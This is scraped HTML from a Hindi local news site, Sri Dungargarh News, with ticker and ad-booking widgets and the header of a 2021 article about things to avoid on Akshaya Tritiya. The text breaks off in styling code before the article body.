	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-2032" class="post-2032 post type-post status-publish format-standard has-post-thumbnail category-rajasthan-news category-138 tag---2021 tag-929 tag------2021 tag-926 tag-----2020 tag-----2021 tag-----2021- tag-932" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T08:29:33+05:30" >मई 14, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon 